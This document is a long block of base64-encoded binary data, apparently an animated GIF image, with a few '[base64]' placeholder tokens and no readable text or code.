vKttvKjV1UyNUQumhQj21Qv/gVJV2aZm2aZ22VYqKdSZBHmTVRXOVVnVVV5c1kba2awugqay1ECRgAci2bImgEc6WEBrBCZwgEzKhFd42A+T2krQqR6WVAfAWBPQWBLQVEPxWCwBXC66ADuhASIW0BVoADFrAE5QgARLgDmphA+p1cguGXt2K3PB1rkyB9CSyC23JX63wEywGI0fgl7z/[base64]/RjXOvFERUbwMq5scwBvamcyM5ct/ckHUXtn/sELKYSSEKqIDEk5oyIiMwAQ9a8uG4AHi5YivO/+B3PdY939MM9nQJkHcKTpZQm9d5WaJlEdVRw3iMxTgS5aQpYK4pl2ImWOEJrMK3qlLPQnEUseaGdi7QBK18zXd9+biP/Th921d1qDZ+sRZrs9YZdnVZv3ZrF/lr9VcCxLZszTZt17Zt27aAW0ENDlirpJWBGZgB9jaC7wAQEmCCPUEL6MCC6aBcDYALEBcMhrRxP/hxP0GGP6GEb1lyFUSXT5jcihOuWCli9pVDujD1VK9BSgQ6a3hFbhh1hYmw7idhW3c7dW+ZTBI8KVbhTIuBHA4duKCJnTiKnxh4PbZ4+9QmlwCLgSF50WEiYnJl8zNSs09SrVcmZAueVqsdJv/oGtLgCaQBgvCBE7ykHepsHaSB5hYUhuKYQTOVuMJXfPUYaf94oim6okO1fal2VueXfg05a72WaxlZPCSgWsm2f/2Xktm2bQm4FeTWkhC4kz85byFYgicYcC3YEwx3GV4ZClqAFLDAg3+6cb8Bl4/gllvpqEvYDXiZcldYxlZYltRgc6Ua9TxEDcTNlXTpIjPmDmLPYItsdbPTEHq4YQVAD2I3iJckPPcQPY+4UAuVEwJRnMPZibfiKmwyhsAATw7R4p5g4j7uiLl5JHD2Kc1EP2W2+85pHVjhGhh7CvIgeaUhDa6hgkCBFVihHfAAT+I4oeVYT3Iu/nquC0Q7oiv/1KJN+7RRe0WjVlVnNWs7mn4T2ZEX+aP5o7bHVpIX4GxRmm0x2YAhYJNzlAEYOBXw9oHvgG/9lpRtGpWXoXDLVXETdxk8AQuUQAuUoHF/GgRuuahvGZeR+oSrsA2qkJUUBAI+ZF8xoN3c7d0YJJmjk5kL1pmF6Uai+Q1PJmWq2SBI8g7xsIgXCLABHA+gwE+CN/qAN6+hIK/59JwT4fmwOLRE65q62EpwNlKdsp5J7vtMrp4+y5/5rBoe258xoR7Q4RoWURqo4oXw9IV8NmhLESwCakJFe7RJO1Qt4RJgYQiygB94vMd9/MeBPMiFfMiJvMiN/MiRPMmVfMmZvMmd//zJoTzKpbzIKQEZyqG7sdyojZpyqVC8E0S8xbtJ09sL1Tv18upeLQZjpDO+BetgjQw7s1N/lMyHBQ5i0fokia+t25qBMIITnqCJpVico+9j8XRk7foQwcz5QMsPJ5zCUeLRn3f8Mty21Mygk/dSOXuGvMz5ni+OVxxog/aGvCKG7Fh8Z1wJKLTGURQXYGHHp/zVYT3WZX3Wab3Wbf3Wo7wcOOCWUyHLj7q8E4RgmrQNwtBJxXzM0zvZ1/vdWknegAz2WuR0wVR1i8m+Ewu/[base64]/8Am/8A3fxylBSltv8b0b5U8+5SE/8s/7Q9Bn2c+cYj4BOstwzTUSh1OXmMDaZJD/KffIetufLJuphK3DvVDHqR7aXt2lD0/w5OnVvuIyTos5PSv+GhQSgrPiuSW8ONLtGd9PSE7wQbHxAA8O+uzRfuAHfu2717MhFLly6BTvHu+vWwkknuJLdBJc/fDBP/zFf/zJn8ojgbgXv9crd+Ujv/3NO2JcPn1uCUutkIaXOfZc5EvzLeffHCAuCPwiQgQcP35+AAAgoCGmhhAFUJhIMYTFi6BCgNrIkaNGTqyeJAJTLZHJkyVPJkqZaIlLJFPywJzyBIlNl+hYUciIiUKfPqB+Cu0DAwbRokiTKkXar19Rp1BhOIURLx4+Tpzw4Ll2LU81M9XC5llSbezYaktM/[base64]/S5dTBBggEk8IiEQiSGCiE08aDUWUUEZFeNRSSU0FVVNSZUhVH1ixslU910gjyldilVWNPWiRxVZbL3BBDylxxSgXXXvltZdfOCpRGAI88rjYj0DCctqQRP8WaeSRSCap5JJDprZDKk+q9okbVN5mZW2y8ZabllpCgMFsVB7xiXEcJLdcc89FJx11KFinw5vbcZfEd1/YQFBBB6WgEEPpURARRYDCp9F8hGLFST1klZRfii41usRYjiKRxxQwSTpggC490VNG720ElING/RRhURNSiGFUGCL1EyisYFLPq9LE6lVZZpW1BIprmdEWF6ToFWMXvcqY17C+dpGjX3n1uOMfQDaLWAxMmjYAtNFylkUMWUB2bbawOFbtt5AN4c8AnsEyCWRjkAtaFkMMIKRk7U4Wg7rgdhYJa6y19lqVV1op2wZecunbbgELdwRxxiGn3JlpqrlCDW3/uqnddt59Z0N4BZHnRwoL8ZmeAB5LNFEI71kk36CEgsIJKHg8oZ9LK+mXYh400yypS5Pm8cSkNtVUIBJLEIiJoKDg4yCEQ0lI4VJRIRUPUJyEgAkmelRdzxOyilUzzSfq2mKMMNIzrNjEGms2Xsf2xVcXPA7WIwLOOuttvZ/B4k+2lsESw958CxmDYvROy/fghPcNrz9zi+sYLtROpjfe4Q4gueRzZzE55ZJdUrhjkyjm7bWFh8733I/Bgos/l1wuOeSPgb73GP7w7c8YhkM2QNyHpTvZ7fLSS7dmqYGgnPBPTlnbl19eyS+XzKth23CfeJFKmQsz17B000Wc3cTd/8158RcYi1DeD0EsJAB667UHaMkmpxzURobWYxbNjspMf84yTRqTTZdSujPQNtFDp1B2tFCJ6oCjWlrTSIWPELTqIVWr2hP0gDWsbQ1/KmpLXGBUtrxg4VjESlsH2fY2t+HuR437Xd5UN4BLxI6F7+LH7YZAQ3GRKwZjqKHuSsdCF6aOhd7622JioDgZ3o0ysPMdP2IgAclJ4G/YkiEuJLe32M0NhzWcIT9QV0PEtY6FYHzhACB3rdnx7YmW8AcuWMcPy03ub5MT4w4jQ0NucbGOluGdZJqoQs5E4hsMIJ7wUsGv2SSvX4VkHsGCA4EwIew4ZrIedKCzpohhRzvcq//[base64]/sAATEMx4iwSQbKmUJeYp8nhu8IL0yRVKSlMyeJd+USe/ZCWMaS0jHPrYeivCilPJBZdH/roKVZz7hqqJ4QlZdeUFI1SwmrrSlpXY2haBRaglPGJnJ2ifMtj6IaU/[base64]/0pd0ux/k3oJOtQKn/c5qCNC8dRQ4rGUp80VGD8gBjBAqcxmAiOve6WJXwErWA8u9rDa/[base64]/OV+7tVgigwNFOeMihCAXDKOEyqYP/7CcT7FbFdlclMq7n6qpiyD68Mu11vJLZsMI6xjLkpYx3vmMeX8LFlcBHu3ckTz+eG6JG3nGQ6Im5eln3MPtWdN3/4TaFIzpw8p/XaiDJU3mCGjJg/[base64]/297m8WHKfXGB4lugQ0apwNe9xHY3tF2WsMRF3fjlH64u4kq8BC6IDDkrZ4FxB1/[base64]/15URkBGUbBDO+w0Z9BCZb5DZeXmg6r1Zu0yCbjgGAMgW0MAC7ATQzFgCXxTZrQncKhHcJ/[base64]/wFW/hKyZoIzeSYz0SBj4ieGZYeFR2UeJyUrcDXfWUb56VOFIoepYzezjED/[base64]/FQToATISkUwAIIvr0xDEQAxDI1fnJwA/kALz4El6cpVnF0o9wWttVzXN5IARhIu4WJYRVDXnMzVGBxItMytnUDYkiCzKWJcIoIwp2IyFR27oplEWNwR4o3BW9k+2xU+QY0P//PBEFTcuBfV6PxKYjsdvlvFv7LJ4VPiOj2eZksEuNeRCdXZd6OYsvoNQXchlTfY3AFkZsNd7m4AFCaCQ+uAI1nACtOkEGRCHDvkJYlJ9HDAlKqdeengwvOlTTdCRQQWS2zOI3lcQBuEHJ1lX5/OAD0hKExE1GqgTRoeBGOiLWrEVNFmT31mTO2mJWpVi9/c/jwJLwIAJCxFiIJN288AxIuMnIiYArCiAqvgDndAJhnAL+7kxW6kQH+Mnu8gQy7RMPacHwAAyzOSAZNkQu3iWtqgVR9eBZUUWYAAGdvECdnmXd5mCh4eGj6F5iJeabfRQ/4aY13gZ6JgYJ6pGrAOE/[base64]/[base64]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[base64]/i1Rr9AAF3uDGHmBYBq7MgwUsdqELqHoBPV6QqlTR4wxgGCN3BgcdUc1KjWuMTqbcCDrTYSEBCfBEC//sER9MUKATNjBWsmY3O2RlpnkVitZDClQtBREvkYsUiYHABSGGKKRC57IQhjSUgBUkQHrQix47uvdJUIZSlKPcnjMKYMrwhc9fBxtfwQpwsAUUQGoNa9/7KNaIi7UlYyDjGMj4N7KSrQJld/jG/97Sg1rMQB/K7EEPrGGNOYzFLBn0SpTOUkEKZvOEa1mLVrYipbCEE0tdithapHDOE3SpaBfcSlve4git7GJ/M5RTDeekNjy1jYdvi5vcgkgoQxWxIkhkFN9aBzhM1AMV4DkDrhw3m/JwUXLNaY55JuocLZKKVNCh1ei64x3vhKejuhndKaBgUgY2kI5cCIIeQkD/AUP0USCCqgEgagBI/gxkIBbSASFNYoCGVMsAEfKd8LrVLQgJFVxJINAVSpIEMkCVeRmynYZQsAJOUm9dpORqV736VVHui3z/Gmv5XvnKgcWSlgsIwMMiRrH4YWyX9/NlyPonTJTNwBGEEMvOyIKwV4o1gtzsStGyeVgKmnBK3URn1baizg1+RS1zaIs1HNGKdO5iAexcizVqUQtHWIMQrdhAYM5mzxreqTAqaFtj+gSZuM0NM/0hYmeMaCZFNeoHS8Rja1gBBSyS4nGmIsWlTNeFhyoBi1jQoqm+eIYz6IY3vTGOdhRXM+yO9BS6wc0pTAqFFijQE0ogwBwNAIwQ//DCEMu66U1tioL3BpKqPSWkU+3zSIcY71vB+x1/9atUoALVJNCqUIF7SlWdJgAFCXAHTBwMPbBGWMITpjCIxDpW8Z31YAdTmMDQ1zAi1JIIFLsY/[base64]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[base64]/cmTeWN0YnNlI41a6lFf5CylpXkzi+neE5p1hKQxVxmBdR4GzK2kj+/W407OaX/CjZKk5482OeJFPKAcSJAOkp0p0IVKsCELlSXGZIm8SYpTSNF4KEP1aYwISlQirgTIRn9iCoo6c5yZoikGF1oBUwajF7ccz8K6SgoUbrMW5LGnUWsQB+vhlOEBDSlGBWg6GbjT2iGx6EbHQlN00lLoEJTo5XkqEQx8lF/hJQiNyhqRWOCRq0CdaUxMcFLYZoQryIAbxddKD19qtA/zHIiZj0rQuLqVGEizYKTdOsyPUCLiEJzot3RqzAtWtenIjWqh02qR6UJ0oWC7qKC3epEvlPYnELndEwY62RKgsAqLFOwrmvrSlt0VYSA0q2CdWsEbpDWwkrzD0hj30Ro4U68/x32D0Wsgmx0W4EqeNUD9Gyta6GKAKn+9YLSDJNVHauQSSwVmrhdK2oRMN3IOrW61M0ubGGk2Q4K6w/Y/YPrwKtd6ooyvFY8gAfIW90DRYC95f3DA+JLX/RiN7YnoEhAsZu/A4SXvOWtZHspEkTdGpi62DVwb3Xq3/JyCL6orVyDp1sFhNj3rROu71l5mRANX/jD9UVajLorGdkqEcLifS+C3VqF0GSYwn9bL3hR69764ta/[base64]/5Di1vEYUiT2ddmrsIoRqFj5QIbvEj+oI+LHZ4b8HjBz+axTf2R379xucyS/gN6sn1lbs/4XLjWsb5OzYNl/xojMzD1qXOsasxVYd0zRnIcYp2XHrTZyzm2NLz3/QeLnvrYfzidjnEwifGCWaiXiQAOEp1svvgH35Eusyoq7W1Mg5lTZb7PuhdeZg/sNCEBaB0LSfjxhJRm5F//YzQR7ELvp/igANYgQpz5vW9/lxkHwMbBgd4dZoA33B88X3eFeVAFAxu9t0cvOtKR/vGg97vM/pgxzvUNXpx7+w9TV/fANU5zqXug6EY/nTPWOQpfeM0XPDh7BHhgdpR7Le0RQLva2e41hViD5S1/Sh3VxPG+V/3vWAe837H+vwMMfuEmxTfHw6Nwwf+c54f/e4UhL/jKB/7yoKO84SsfdY5ve/AcijzGB69tC0f+8n7PxQNuIPUZK0TmXfo7DmYv+4XP/va3x3ruc4/6Deb9JC9PiAvBBkLdG5/2yLe98o9PeCkf3/ahITrYp8/a5NvmvbYP/OOTz/yFT5774F9+//Izj3z/gt8fyt/281f7fKxzSvxYp5v44Z99YWdo/goJgPCRH3j6gzn7ANh/tud7v2cSCKRwuDd7N3ADCdiADviAs8cdJvaAoVEFATh7oYd7Q+eA26d7EPh9EBiCt0d+umd4Doh+t/d5CZiBDfh+DXg6IpiAp8OADZhC62SCMZiDIUiABdgR+YSACXh/OpiD0PMNCUGDDSgdFuiAEUALCah6D7h9MQiCQ5iEFLGECviAKIiB/oCEt+cLOLiCE/[base64]/JYBRFwj7PHaP5QCNWWIfBojwZZAtKhChaoj7NXAmjYhabIkHRYcgt4ALkokTdgGUCnj8WojwjFkE3Xi1VwAwWpj+gnkgR5kDgXB/bIkL4QExgkkQc5khMxkAt5kMT/cwAyOY4yWQI7J5N25wTryI4h0QCt4wsqCY9HqI8lwAMMWJLxOJIt2ZKnEwD/[base64]/2ZvX+ZuxOY9foZkhwZnEiRCL/xCbl/GbFZYL4dloJvabOyWd2kmbrzcQ1oBAvsCe5vie+AmPIQmPi6CTuVmcdnmcnskhv/mSCKEPsuUPk8CW+ambLtGPubkoDTqh7/kahDCU3mkR8lBwCPEB/4kQhdmaDeCfsbkIG9ma0FM1S5mbH7cHFLoHE1EIRHACPfAP+4CWLJoQ40mhOWqNwvmbJ1oCJjqcnamcuSlJwISeFFpyCVGfPbqiPBqlSlkRUpCZGWoRE+Gi4akKsckHXWie/uCknSkLANk6ROqZJfcA+SkL05YQBVAXCeGhT8qgUtqZHycLnUmdQLoIePqM/jAGcRcB/yCohNOnrfkBGPEPUUqmnv9RkY4ql/[base64]/UJbnKpKOQC9jqkEw6Reskr7MKPXxqquK5r9IBrp66U+UqpBJbqsyKrHxANzywCB5bBYtgr6U6Gk2KrNh6stoaqseKEHvwqjulrK/KJRdbqn3Eq6//[base64]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[base6